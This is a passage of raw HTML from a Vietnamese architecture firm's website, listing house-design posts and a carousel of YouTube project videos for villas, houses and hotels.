wp-post-image" alt="Chiêm ngưỡng phối cảnh 3D ngoại thất mẫu thiết kế nhà 3 tầng hiện đại" srcset="https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01.jpg 1550w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-210x148.jpg 210w" sizes="auto, (max-width: 1550px) 100vw, 1550px" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://katahome.com/thiet-ke-nha-3-tang-hien-dai-don-gian-ma-so-bt-25236/" title="Thiết kế nhà 3 tầng hiện đại đơn giản &#8211; Mã số: BT 25236">Thiết kế nhà 3 tầng hiện đại đơn giản &#8211; Mã số: BT 25236</a></h3><div class="entry-description"><p>Thiết kế nhà 3 tầng hiện đại đơn giản - Mã số: BT 25236 gây ấn tượng với ngôn ngữ kiến trúc hiện đại &#x02026; <a href="https://katahome.com/thiet-ke-nha-3-tang-hien-dai-don-gian-ma-so-bt-25236/" class="more-link"> </a></p></div></div></div></article><article id="post-12969" class="element placeholder-for-hentry post-item col-md-12 post-12969 post type-post status-publish format-standard has-post-thumbnail category-mau-thiet-ke-biet-thu-3-tang-dep category-biet-thu-3-tang-tan-co-dien category-mau-biet-thu-tan-co-dien category-ha-nam category-kien-truc-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-biet-thu-phap category-mau-dinh-thu-dep category-mau-nha-dep category-mau-nha-dep-3-tang category-noi-that-biet-thu-dep category-noi-that-lau-dai-dep category-thiet-ke-noi-that-tan-co-dien category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o type_project-biet-thu floor_project-03-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m width_project-mat-tien-12m-13m width_project-mat-tien-8m-9m width_project-mat-tien-9m-10m bedroom_project-03-phong-ngu bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu acreage_project-dien-tich-100m2-110m2 acreage_project-dien-tich-110m2-120m2 acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 investment_project-tu-25-ty-dong-3-ty-dong investment_project-tu-3-ty-dong-35-ty-dong investment_project-tu-35-ty-dong-4-ty-dong investment_project-tu-4-ty-dong-5-ty-dong investment_project-tu-5-ty-dong-6-ty-dong"><div class="post-inner"><div class="entry-thumb"><a href="https://katahome.com/mau-nha-3-tang-kien-truc-tan-co-dien-bt-31210/" title="Mẫu nhà 3 tầng kiến trúc tân cổ điển tại Hà Nam &#8211; Mã số: BT 31210"><img loading="lazy" decoding="async" width="1200" height="848" src="https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Kiến trúc tân cổ điển được thể hiện một cách trọn vẹn dành cho mẫu nhà 3 tầng của gia đình anh Hải tại Hà Nam" srcset="https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02.jpg 1200w, https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02-210x148.jpg 210w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://katahome.com/mau-nha-3-tang-kien-truc-tan-co-dien-bt-31210/" title="Mẫu nhà 3 tầng kiến trúc tân cổ điển tại Hà Nam &#8211; Mã số: BT 31210">Mẫu nhà 3 tầng kiến trúc tân cổ điển tại Hà Nam &#8211; Mã số: BT 31210</a></h3><div class="entry-description"><p>Mẫu nhà 3 tầng kiến trúc tân cổ điển
Chỉ với 3 tháng đầu năm 2019, KataHome đang là một &#x02026; <a href="https://katahome.com/mau-nha-3-tang-kien-truc-tan-co-dien-bt-31210/" class="more-link"> </a></p></div></div></div></article></div></div></div></div>			</div>
		</div>
		<div class="col-md-6">
			<div class="video-home mb-4 mb-md-0">
				<h2 class="heading2"><i class="fa fa-cubes" aria-hidden="true"></i> VIDEO DỰ ÁN</h2>
				<a href="https://www.youtube.com/channel/UChJoTu_wz01A4mILtoJS4Ng?sub_confirmation=1" target="_blank" rel="nofollow" class="mb-3 d-flex justify-content-between link-subscribe">
					<span>Xem thêm video những mẫu nhà đẹp và đẳng cấp</span>
					<div class="button-subscribe"><span><i class="fa fa-youtube-play" aria-hidden="true"></i> Đăng ký</span></div>
				</a>
				<div class="item-video item-video1">
											<div class="item">
							<div class="embed-responsive embed-responsive-16by9">
								<iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/8MPHzDPEmi0?autoplay=1&mute=1&rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>
	                        </div>
						</div>
										</div>
				<div class="item-video2 owl-carousel owl-theme" data-item_mb="3">
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 31028" href="javascript:void(0)" data-link="8MPHzDPEmi0">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/8MPHzDPEmi0/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Có nên thiết kế nhà ở kết hợp văn phòng" href="javascript:void(0)" data-link="y9sFVjauayQ">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/y9sFVjauayQ/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="LD 46018" href="javascript:void(0)" data-link="HlSMYsFkWTQ">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/HlSMYsFkWTQ/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Căn hộ phong cách Indochine" href="javascript:void(0)" data-link="d56boaUg4Vk">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/d56boaUg4Vk/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="KS 65310" href="javascript:void(0)" data-link="sBwleXai4Go">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/sBwleXai4Go/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Thiết kế khách sạn cổ điển" href="javascript:void(0)" data-link="sgwKxgnxXcE">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/sgwKxgnxXcE/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 23401" href="javascript:void(0)" data-link="cc9Fn2CPJ7w">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/cc9Fn2CPJ7w/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 31009" href="javascript:void(0)" data-link="uswAp2MsSTs">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/uswAp2MsSTs/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 31335" href="javascript:void(0)" data-link="MzU6l97j0sU">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/MzU6l97j0sU/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="NP 72118" href="javascript:void(0)" data-link="wOJa_U8f10g">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/wOJa_U8f10g/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="KS 81067" href="javascript:void(0)" data-link="G2WSdm9mV34">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/G2WSdm9mV34/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="KS 81008" href="javascript:void(0)" data-link="MQWwjWvxvcY">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/MQWwjWvxvcY/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Biệt thự tân cổ điển 4 tầng 1 tum" href="javascript:void(0)" data-link="GaWL1S8aaB8">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/GaWL1S8aaB8/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="KS 81068" href="javascript:void(0)" data-link="Rsk36ktPCv8">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/Rsk36ktPCv8/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="NP 61010" href="javascript:void(0)" data-link="ahhR7JAQKhE">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/ahhR7JAQKhE/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Xu hướng trong việc thiết kế khách sạn" href="javascript:void(0)" data-link="LLWThyNYX3M">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/LLWThyNYX3M/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Mẫu biệt thự 3 tầng tân cổ điển" href="javascript:void(0)" data-link="mvzmKbluC4U">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/mvzmKbluC4U/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 31305" href="javascript:void(0)" data-link="AF8EBX_OhG0">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/AF8EBX_OhG0/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 32021" href="javascript:void(0)" data-link="6z99IdsZWPQ">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/6z99IdsZWPQ/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 21035" href="javascript:void(0)" data-link="laJABfVQTuA">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/laJABfVQTuA/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 37023" href="javascript:void(0)" data-link="cPYSMathjp8">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/cPYSMathjp8/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 37022" href="javascript:void(0)" data-link="ZzAVDKRgNPE">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/ZzAVDKRgNPE/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 23028" href="javascript:void(0)" data-link="k25ELgdJMmM">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/k25ELgdJMmM/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Nội thất gỗ tân cổ điển" href="javascript:void(0)" data-link="iva1ZdpvuWI">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/iva1ZdpvuWI/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Tổng hợp mẫu nhà 1 tầng" href="javascript:void(0)" data-link="WKq3Rb0MoH8">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/WKq3Rb0MoH8/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Nội thất gỗ tân cổ điển" href="javascript:void(0)" data-link="iva1ZdpvuWI">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/iva1ZdpvuWI/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Tổng hợp mẫu nhà 1 tầng" href="javascript:void(0)" data-link="WKq3Rb0MoH8">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/WKq3Rb0MoH8/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 31018" href="javascript:void(0)" data-link="WkOlpLyxIMU">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/WkOlpLyxIMU/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 20212" href="javascript:void(0)" data-link="ZA9kNyI3qqc">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/ZA9kNyI3qqc/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="NT 81002" href="javascript:void(0)" data-link="xLHgxEGMCiE">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/xLHgxEGMCiE/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="LD 46012" href="javascript:void(0)" data-link="cJB0TzS4_gU">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/cJB0TzS4_gU/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Biệt thự nhà vườn đẹp nhất việt nam" href="javascript:void(0)" data-link="H92p2XtjiSw">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/H92p2XtjiSw/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Thiết kế mẫu nhà 2 tầng đẹp 2021" href="javascript:void(0)" data-link="WTM025SZlug">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/WTM025SZlug/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 21016" href="javascript:void(0)" data-link="dXos4VPoXEQ">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/dXos4VPoXEQ/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT anh Ngân" href="javascript:void(0)" data-link="4KhMcZ6KSuk">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/4KhMcZ6KSuk/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 36129" href="javascript:void(0)" data-link="ndDc2Dx7A2I">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/ndDc2Dx7A2I/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="NT 85112" href="javascript:void(0)" data-link="n4K8xSyYGBU">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/n4K8xSyYGBU/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="LD 21034" href="javascript:void(0)" data-link="ZVKXzdMjJbQ">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/ZVKXzdMjJbQ/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="TOP 10 mẫu biệt thự 2 tầng đẹp ở nông thôn HOT nhất 2021" href="javascript:void(0)" data-link="7WTw8EbQGN4">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/7WTw8EbQGN4/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="TUYỂN TẬP NHỮNG MẪU NHÀ CẤP 4 ĐẸP NHẤT HIỆN NAY 2021 | KIẾN TRÚC KATAHOME" href="javascript:void(0)" data-link="DhpKPBiNZDA">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/DhpKPBiNZDA/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Biệt thự tân cổ điển có chóp" href="javascript:void(0)" data-link="RN6UkmjAuEg">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/RN6UkmjAuEg/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BIỆT THỰ MINI 2 TẦNG &#8211; NGHỆ AN" href="javascript:void(0)" data-link="Z8KmU_U-zCw">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/Z8KmU_U-zCw/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Mẫu nhà cấp 4 tại Võ Nhai &#8211; Thái Nguyên" href="javascript:void(0)" data-link="fGKtT5TXdck">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/fGKtT5TXdck/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Biệt thự 3 tầng hiện đại &#8211; Chị Thuận &#8211; Quốc Oai, Hà Nội" href="javascript:void(0)" data-link="-eETL-slGxQ">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/-eETL-slGxQ/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 31052" href="javascript:void(0)" data-link="GFDbwEzrFFU">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/GFDbwEzrFFU/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 36020" href="javascript:void(0)" data-link="FpFDZgR1eaw">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/FpFDZgR1eaw/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="TOP 9 mẫu biệt thự mini" href="javascript:void(0)" data-link="kCiB8OpnYNo">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/kCiB8OpnYNo/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Mẫu nhà 2 tầng" href="javascript:void(0)" data-link="dRTqthP3wqM">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/dRTqthP3wqM/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="LD 20102" href="javascript:void(0)" data-link="rXjP8uV0uYQ">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/rXjP8uV0uYQ/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 23110" href="javascript:void(0)" data-link="grBKOo6kk9w">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/grBKOo6kk9w/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 21220" href="javascript:void(0)" data-link="vXzOhASQf5M">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/vXzOhASQf5M/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 31023" href="javascript:void(0)" data-link="Fav7COBY8hQ">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/Fav7COBY8hQ/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 35012" href="javascript:void(0)" data-link="s_Jfm9QGtvU">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/s_Jfm9QGtvU/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Nội Thất Vinhome D&#8217;Capitale" href="javascript:void(0)" data-link="E9TPwnNTYPs">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/E9TPwnNTYPs/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 10225" href="javascript:void(0)" data-link="zp4o-lCE_E8">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/zp4o-lCE_E8/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="Mẫu nhà cấp 4 chỉ từ 300 triệu" href="javascript:void(0)" data-link="Ke1Smc8fm9U">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/Ke1Smc8fm9U/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 11052" href="javascript:void(0)" data-link="UUrhbgZDM_U">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/UUrhbgZDM_U/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 20135" href="javascript:void(0)" data-link="mL4dVt37QqE">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/mL4dVt37QqE/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 22008" href="javascript:void(0)" data-link="dufZJEe0Fks">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/dufZJEe0Fks/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 23115" href="javascript:void(0)" data-link="KVcRR4gOqmE">
